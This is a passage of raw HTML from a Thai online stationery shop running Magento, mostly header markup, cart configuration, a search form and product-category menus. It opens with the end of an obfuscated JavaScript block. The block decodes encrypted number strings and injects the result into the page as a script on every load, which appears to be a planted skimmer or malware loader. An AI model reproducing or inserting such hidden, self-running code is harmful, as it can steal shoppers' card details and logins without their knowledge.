2p.5j.1j.u.2g.1r.51.69.31.2g.6m.3o.6w.61.3g.0.60.5i.6d.6i.1m.66.2k.5e.47.2u.3.2r.3f.1u.5l.2m.3d.i.2a.2j.4v.1l.2c.3e.5l.2l.6d.19.73.3.w.1q.4w.71.4n.2c.40.64.4l.34.4x.2t.1r.23.2d.6l.3u.5u.57.6y.b.5y.73.2o.5s.57.14.3e.6.58.6l.51.62.43.4i.3v.26.3b.j.2d.6q.6o.6h.35.13.6y.1d.1f.1e.1v.2p.5e.1h.2p.1b.6n.6k.4r.q.21.5h.1x.6p.2a.3g.2u.6v.3m.1k.4w.6w.1m.53.62.1g.69.3t.4x.2.73.d.6d.35.5p.51.1u.32.1j.2o.w.48.6l.70.58.11.48.2u.4t.60.5s.6l.5q.5f.o.2.5m.63.50.48.64.1d.59.h.o.4k.u.1.5q.4v.48.2k.5v.4l.5k.1v.k.3o.5n.21.6i.o.3k.1o.52.6w.6.28.4a.1w.5n.4r.19.1z.6z.9.6f.29.5b.5f.4z.2g.5p.2o.6h.5.g.47.19.2j.6l.5c.2p.2p.4x.69.6k.1m.62.24.3d.2j.5y.9.2r.37.z.6z.53.1v.1a.1n.3q.2o.38.41.1e.1f.2j.o.6u.f.1d.1p.4q.60.5p.3t.6.i.1e.5q.1f.14.57.14.6k.3b.13.11.5s.16.60.m.m.11.30.8.2w.50.5d.2m.5g.42.38.6c.41.i.3g.6l.4a.3h.2x.16.6g.4s.6n.3w.2b.2e.1r.5r.67.4b.2.27.2z.6v.55.3l.g.1y.1j.33.3.4v.32.6w.6s.2b.3w.6n.5r.1m.64.20.5b.3m.45.24.37.1h.65.35.64.y.6y.b.5y.5j.65.68.o.g.3e.u.2l.5f.2u.20.3x.1c.5w.53.1j.23.1e.6a.1d.3l.40.2l.3m.6b.j.']['join']('')][0x0]],[['ThPnTPVxHTEoWZOo','oZyyConTPByHdTyO']['join'](''),'rbTSDBWRdXIJFkQA'+'aXECVjjJzBbyXVUD','ozhracRKRjmaLFpD',[['6s.6c.0.2i.6p.3k.3b.1e.4u.6z.28.3x.6y.5q.51.u.1z.5q.3h.3h.58.2c.4c.3f.5b.18.2a.5u.49.12.59.5u.2d.8.5d.5q.6s.2m.3m.e.3k.3y.4f.21.6u.72.23.68.6x.6u.3b.6o.2a.55.50.14.g.4f.6m.4k.2u.4i.3f.3c.62.6g.1k.72.z.48.4i.1m.1d.73.0.j.3d.1f.5f.6e.f.k.4a.2o.37.20.z.w.16.3x.10.5o.8.5s.5x.64.17.c.4p.16.2s.2q.3d.3u.23.9.7.i.6c.31.3n.20.1m.2.6a.38.6r.37.5k.k.4b.20.5k.4f.3n.2p.2b.60.28.1y.6f.a.6t.2t.66.1i.6m.r.2a.h.5e.5q.3h.67.5o.4i.6c.4n.5z.3u.m.2n.12.3i.1w.4m.8.4b.1p.3g.33.1a.g.6m.1c.3c.3f.40.6e.3h.1d.6.1x.5i.1x.i.38.c.4c.3c.12.3r.s.1e.34.2q.4a.4f.3v.2r.5n.14.3y.28.0.6c.3j.','3o.42.1o.60.1.1g.3s.2v.3c.3v.m.5q.30.3h.1s.13.y.1n.4u.2.2o.5r.34.28.21.37.4.59.2i.1e.70.62.m.29.1b.4a.3d.57.5g.5g.1p.2l.2y.3a.4j.4q.c.6v.5t.40.w.12.60.4y.4h.4l.4d.1n.68.64.3n.5z.2i.5t.4a.4m.1o.1h.4q.6u.r.4g.38.5h.2s.1r.2o.4b.64.53.12.k.2z.20.38.1k.16.8.2t.45.a.6r.6e.0.2g.6q.3n.39.1h.4o.f.6d.58.1q.v.1a.34.5z.6e.a.1k.5a.2p.i.6u.22.2y.x.b.2s.5e.4r.1c.5w.55.4f.6k.65.3s.2b.3c.21.73.2g.1.4g.3m.31.1i.6y.30.4a.2w.z.2u.g.x.41.2g.4l.26.55.4i.6d.5w.6h.6i.5y.6k.1o.69.35.62.23.3.4n.68.37.58.2j.20.a.0.4c.c.3v.t.1l.3v.24.8.52.5h.3v.5y.45.5s.3u.4k.1e.6g.59.3q.d.3x.4m.4q.']['join']('')][0x0]]],function(_0x707519){function _0x15faca(_0x3d95e3){let _0x368f6e=0x0;return new Promise(function _0x510b55(_0x1d5ea2,_0x2af1f4){const _0x4303b3=document;const _0x249830=_0x4303b3['head']||_0x4303b3['documentElement'];const _0x124b56=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x4303b3,'scr'+'ipt');const _0x54182f=HTMLElement['prototype'];_0x54182f['appe'+'ndCh'+'ild']['call'](_0x249830,_0x124b56);if(!_0x368f6e++){_0x54182f['setAttribute']['call'](_0x124b56,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x3d95e3],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x124b56['onerror']=_0xab7840(function(){_0x510b55(_0x1d5ea2,_0x2af1f4);});}else{_0x124b56['innerHTML']=_0x3d95e3;_0x124b56['onerror']=_0xab7840(_0x2af1f4);}_0x124b56['onload']=_0xab7840(_0x1d5ea2);function _0xab7840(_0x1239a1){return function(){_0x368f6e<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x124b56['src']);_0x54182f['removeChild']['call'](_0x249830,_0x124b56);_0x1239a1(_0x368f6e);};}});};const _0x185294='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x185294]=_0x15faca;_0x707519['map'](function([_0x12c817,_0x59aa02,_0x2ecee0,_0x17b5ed]){try{_0x17b5ed=_0x17b5ed['split']('.');const _0x4ede79=_0x17b5ed['length']-0x1;const _0x4e1335=new Uint8Array(_0x4ede79);for(let _0x19cc75=0x0;_0x19cc75<_0x4ede79;_0x19cc75++){let _0x16a48b=parseInt(_0x17b5ed[_0x19cc75],0x24);_0x16a48b^=_0x12c817['charCodeAt'](_0x19cc75%_0x12c817['length']);_0x16a48b=(_0x16a48b>>0x3|_0x16a48b<<0x5)&0xff;_0x16a48b=(_0x16a48b-_0x19cc75*_0x2ecee0['charCodeAt'](_0x19cc75%_0x2ecee0['length'])+0x100)%0x100;_0x16a48b^=_0x59aa02['charCodeAt'](_0x19cc75%_0x59aa02['length']);_0x4e1335[_0x19cc75]=_0x16a48b;}_0x15faca('('+new(function(){return TextDecoder;}())()['decode'](_0x4e1335)+')('+JSON['stringify']([_0x185294])+'[0])');}catch(_0xf183b1){}});}));}());
// ]]></script></div></div></div></div><div class="header-middle"><div class="container"><div class="middle-content"><div class="row"><div class="col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div><div class="col-lg-9 header-middle-right mt-auto mb-auto"><div class="row"><div class="col-12 cart-middle"><div class="d-none d-md-block minicart-header"><div class="minicart-content"><div class="cart-wrapper"> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://stationerymine.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text"><span class="df-text">ตะกร้าสินค้า</span><span class="hidden">ตะกร้าของฉัน</span></span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"><!-- ko if: getCartParam('summary_count') --><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="counter-number">0</span> <!-- /ko --><span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count') --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><!-- ko i18n: '0' --><!-- /ko --><!-- ko i18n: 'item' --><!-- /ko --><!-- /ko --></span> <!-- ko if: getCartParam('summary_count') --><span class="price-minicart"><!-- ko foreach: getRegion('subtotalContainer') --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></span> <!-- /ko --><!-- ko ifnot: getCartParam('summary_count') --><span class="price-minicart"><div class="subtotal"><div class="amount price-container"><span class="price-wrapper"><span class="price">0.00 ฿</span></span></div></div></span> <!-- /ko --></span></a>  <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div> <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/stationerymine.com\/checkout\/cart\/","checkoutUrl":"https:\/\/stationerymine.com\/onestepcheckout\/","updateItemQtyUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/stationerymine.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/stationerymine.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/account\/login\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/stationerymine.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769680119}}};</script><script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Wiki_ProductAttributes\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"item.freegift.renderer":{"component":"uiComponent","config":{"displayArea":"freegiftRenderer","template":"Vnecoms_FreeGift\/minicart\/item\/freegift"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer","freegift":"freegiftRenderer","freegift_sales":"freegiftRenderer"},"template":"Wiki_Quotation\/minicart\/content"},"component":"Wiki_Quotation\/js\/view\/minicart"}},"types":[]} },
        "*": {
            "Magento_Ui/js/block-loader": "https://stationerymine.com/static/version1769136233/frontend/Sm/market/th_TH/images/loader-1.gif"
        }
    }</script></div></div></div></div><div class="mobile-menu-sidebar"><a href="#"><div class="itemmenu"><i class="fa fa-bars"></i></div></a></div> <div class="search-header"><div class="search-wrapper">  <div class="block-content"><form class="form minisearch" id="search_mini_form" action="https://stationerymine.com/catalogsearch/result/" method="get"><div class="field search"><div class="control"><input id="search" data-mage-init='{"quickSearch":{ "formSelector":"#search_mini_form", "url":"https://stationerymine.com/search/ajax/suggest/", "destinationSelector":"#search_autocomplete"} }' type="text" name="q" onfocus="if(this.value=='ค้นหาสินค้าที่นี่...') this.value='';" onblur="if(this.value=='') this.value='ค้นหาสินค้าที่นี่...';" value="ค้นหาสินค้าที่นี่..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://stationerymine.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div> <div data-bind="scope: 'searchsuiteautocomplete_form'"><!-- ko template: getTemplate() --><!-- /ko --></div><script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "200"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://stationerymine.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script></div></div><div class="actions"><button type="submit" title="ค้นหา" class="btn-search-header"><span>ค้นหา</span></button></div></form></div></div></div><div class="action-header d-none d-md-flex h-100 justify-content-end align-items-center"><div class="toplinks-wrapper"><ul class="header links list-inline"> <style> .quote-link a { position: relative; } .quote-link a:before { font-family: "FontAwesome"; content: "\f0f6"; position: absolute; text-align: center; font-size: 13px; left: 10px; top: 10px; line-height: 1; }</style><!--li class="quote-link"><a href="https://stationerymine.com/quotation/history/" title="ใบเสนอราคา">ใบเสนอราคา</a></li-->     <!-- <li class="link wishlist" data-bind="scope: 'wishlist'"> --><!-- <a <? ?>><? ?> --><!-- kcomment if: wishlist().counter --><!-- <span data-bind="text: wishlist().counter" class="counter qty"></span> --><!-- /kcomment --><!--</a> --><!--</li> --> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }</script><!--li class="list-inline-item checkout-link"><a href="https://stationerymine.com/onestepcheckout/" title="ซื้อสินค้า">ซื้อสินค้า</a></li-->   <li class="authorization-link" data-label="&#x0E2B;&#x0E23;&#x0E37;&#x0E2D;"><a href="https://stationerymine.com/customer/account/login/">ลงชื่อเข้าใช้</a></li> <li class="signupli"><a href="#social-login-popup" class="social-login newcust" data-effect="mfp-move-from-top">สมัครสมาชิก <i class="fa fa-user-plus"></i></a></li>  <!-- <div class="newcusts"><div class="bgopac"></div><div class="padding"></div></div> --> <script type="text/javascript">
    require(["jquery"],function($){
        
        
        
        
        
        
        
        
        
        var isEnableEmail = 1;
        if (!isEnableEmail) {
            $(".social-login.block-container.create .password").append('<span class="note">รหัสผ่านควรประกอบไปด้วย ตัวเลข 0-9 ตัวอักษรภาษาอังกฤษ a-z และอักขระพิเศษ อย่างต่ำ 8 ตัวอักษร</span>');
        }
        
        
        
        
        
        
        
	    
        
        
        
        
        
        
        
        
        
    });</script></ul></div></div></div></div></div></div></div></div></div><div class="header-bottom"><div class="container"><div class="row"><!--div class="my-auto col-lg-3 logo-header">  <div class="logo-wrapper"><h1 class="logo-content"><strong class="logo"><a class="logo" href="https://stationerymine.com/" title=""><img src="https://stationerymine.com/media/logo/stores/1/STM_Logo_WebHomeArtboard-1-copy.png" alt="" width="264" height="44" /></a></strong></h1></div></div--><div class="col-lg-3 col-md-3 sidebar-megamenu"><div class="megamenu-content-sidebar"><div class="btn-megamenu"><a href="javascript:void(0)" title="หมวดหมู่สินค้า">หมวดหมู่สินค้า</a></div><div class="menu-ver-content"><div class="navigation-megamenu-wrapper">    <nav class="sm_megamenu_wrapper_vertical_menu sambar" id="sm_megamenu_menu697b2cf7a5d7e" data-sam="12502047281769680119"><div class="sambar-inner"><span class="btn-sambar" data-sapi="collapse" data-href="#sm_megamenu_menu697b2cf7a5d7e"><span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span></span> <div class="mega-content"><ul class="vertical-type sm-megamenu-hover sm_megamenu_menu sm_megamenu_menu_black" data-jsapi="on">  <li class="has_min_icon stationeryandoffice-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/stationery"  id="sm_megamenu_287"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">เครื่องเขียน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon stationeryandoffice-supplies"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pen"  ><span class="sm_megamenu_title_lv-2">ปากกา</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/ballpoint-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลูกลื่น</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/erasable-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบได้ / ปากกาโรลเลอร์บอล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/gel-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเจล</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/colored-pen" ><span class="sm_megamenu_title_lv-2">ปากกาสี</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/drawing-pen" ><span class="sm_megamenu_title_lv-2">ปากกาตัดเส้น / ปากกาเขียนแบบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/executive-pen" ><span class="sm_megamenu_title_lv-2">ปากกาผู้บริหาร / ปากกาหมึกซึม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pen/pen-spare-parts" ><span class="sm_megamenu_title_lv-2">อะไหล่ปากกา</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon hilight-marker"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen"  ><span class="sm_megamenu_title_lv-2">ไฮไลท์ / มาร์คเกอร์</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/highlighter-pen" ><span class="sm_megamenu_title_lv-2">ปากกาไฮไลท์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/marker-pen" ><span class="sm_megamenu_title_lv-2">ปากกาเคมี / มาร์คเกอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/highlighter-pen-and-marker-pen/whiteboard-marker" ><span class="sm_megamenu_title_lv-2">ปากกาไวท์บอร์ด</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon correction-pen"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/eraser-and-correction-product"  ><span class="sm_megamenu_title_lv-2">อุปกรณ์ลบคำผิด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-pen" ><span class="sm_megamenu_title_lv-2">ปากกาลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/correction-tape" ><span class="sm_megamenu_title_lv-2">เทปลบคำผิด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/eraser-and-correction-product/eraser" ><span class="sm_megamenu_title_lv-2">ยางลบ</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon pencil"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil"  ><span class="sm_megamenu_title_lv-2">ดินสอ / ดินสอกด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil" ><span class="sm_megamenu_title_lv-2">ดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/mechanical-pencil" ><span class="sm_megamenu_title_lv-2">ดินสอกด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-and-mechanical-pencil/pencil-lead" ><span class="sm_megamenu_title_lv-2">ไส้ดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon sharpener"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/sharpener"  ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/desktop-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอตั้งโต๊ะ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/sharpener/electric-pencil-sharpener" ><span class="sm_megamenu_title_lv-2">กบเหลาดินสอไฟฟ้า</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon pencil-box"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/pencil-case"  ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-bag" ><span class="sm_megamenu_title_lv-2">กระเป๋าดินสอ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/pencil-case/pencil-case" ><span class="sm_megamenu_title_lv-2">กล่องดินสอ</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2 sm_megamenu_firstcolumn    has_min_icon ruler"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/ruler"  ><span class="sm_megamenu_title_lv-2">ไม้บรรทัด</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/plastic-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดพลาสติก</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/ruler/stainless-steel-ruler" ><span class="sm_megamenu_title_lv-2">ไม้บรรทัดเหล็ก</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon stationaryetc"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/stationery/other-stationery"  ><span class="sm_megamenu_title_lv-2">เครื่องเขียนอื่นๆ</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/geometry-set" ><span class="sm_megamenu_title_lv-2">ชุดเรขาคณิต/วงเวียน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/stationery/other-stationery/protractor" ><span class="sm_megamenu_title_lv-2">ไม้โปรแทรกเตอร์</span></a></div></div></div></div></div></div><span class="btn-submobile"></span> </li>   <li class="has_min_icon office-supplies-parent other-toggle  sm_megamenu_lv1 sm_megamenu_drop parent  "><a class="sm_megamenu_head sm_megamenu_drop sm_megamenu_haschild" href="https://stationerymine.com/office-supplies"  id="sm_megamenu_292"> <span class="sm_megamenu_icon sm_megamenu_nodesc"> <span class="sm_megamenu_title">อุปกรณ์สำนักงาน</span> </span></a>   <div class="sm-megamenu-child sm_megamenu_dropdown_6columns "><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_6 sm_megamenu_firstcolumn    has_min_icon office-supplies"><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon fileandstorage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  class="sm_megamenu_nodrop " href="https://stationerymine.com/office-supplies/file"  ><span class="sm_megamenu_title_lv-2">แฟ้ม</span></a><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/punchless-file" ><span class="sm_megamenu_title_lv-2">แฟ้มหนีบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/ring-file" ><span class="sm_megamenu_title_lv-2">แฟ้มห่วง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันกว้าง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/narrow-lever-arch-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสันแคบ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/display-file" ><span class="sm_megamenu_title_lv-2">แฟ้มสะสมผลงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/spring-clip-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคลิปสปริง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/computer-file" ><span class="sm_megamenu_title_lv-2">แฟ้มคอมพิวเตอร์</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/suspension-file" ><span class="sm_megamenu_title_lv-2">แฟ้มแขวน / แฟ้มพับ</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/plastic-folder" ><span class="sm_megamenu_title_lv-2">แฟ้มซอง</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/button-file-and-eyelet-file" ><span class="sm_megamenu_title_lv-2">แฟ้มกระดุม / แฟ้มตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-binder" ><span class="sm_megamenu_title_lv-2">แฟ้มสันรูด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/document-case" ><span class="sm_megamenu_title_lv-2">แฟ้มกระเป๋า</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clear-plastic-pocket" ><span class="sm_megamenu_title_lv-2">ไส้แฟ้ม</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/clipboard" ><span class="sm_megamenu_title_lv-2">คลิปบอร์ด</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/signature-book" ><span class="sm_megamenu_title_lv-2">แฟ้มเสนอเซ็น / กล่าวรายงาน</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/fastener-and-reinforcement-rings" ><span class="sm_megamenu_title_lv-2">ลิ้นแฟ้ม/ตาไก่</span></a></div><div class="sm_megamenu_title "><a class="sm_megamenu_nodrop" href="https://stationerymine.com/office-supplies/file/index" ><span class="sm_megamenu_title_lv-2">อินเด็กซ์ดัชนี</span></a></div></div></div></div><div data-link="https://stationerymine.com/catalogsearch/result/?q=stationeryandoffice-supplies+fileandstorage+clear-display" class="sm_megamenu_col_2    has_min_icon storage"><div class="sm_megamenu_head_item"><div class="sm_megamenu_title  "><a  